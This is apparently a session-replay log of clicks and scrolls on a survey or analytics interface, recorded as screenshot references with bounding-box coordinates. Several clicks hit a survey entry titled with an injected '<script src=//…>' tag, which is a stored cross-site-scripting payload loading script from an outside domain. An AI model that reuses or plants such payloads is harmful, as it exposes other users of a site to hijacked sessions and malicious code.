 click on "View Trend" at bounding box center [1141, 358]  click  click on "**********" at bounding box center [548, 269]  scroll, scrollTop: 478, scrollLeft: 0, axis: vertical  click on "Anonymous Tarpon   -  test survey <script src=//[DOMAIN_NAME]></script>" at bounding box center (423, 655)  click on "Anonymous Tarpon   -  test survey <script src=//[DOMAIN_NAME]></script>" at bounding box center (423, 655)  click on "Anonymous Tarpon   -  test survey <script src=//[DOMAIN_NAME]></script>" at bounding box center (423, 655)  click on "Anonymous Tarpon" at bounding box center [356, 643]  click on "Anonymous Tarpon" at bounding box center (356, 643) 